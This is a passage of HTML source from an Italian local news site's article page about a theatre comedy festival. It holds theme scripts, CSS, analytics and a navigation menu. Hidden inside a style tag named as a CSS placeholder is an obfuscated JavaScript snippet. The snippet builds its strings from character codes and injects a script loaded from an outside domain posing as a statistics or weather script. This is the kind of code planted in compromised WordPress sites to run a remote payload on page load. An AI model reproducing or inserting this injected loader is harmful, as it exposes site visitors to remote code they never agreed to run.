	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="0fe7dc255d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/",
                    "name": "Cultura e Società"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/",
                    "name": "Cinema e Teatro"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/",
                    "name": "Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-91531 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
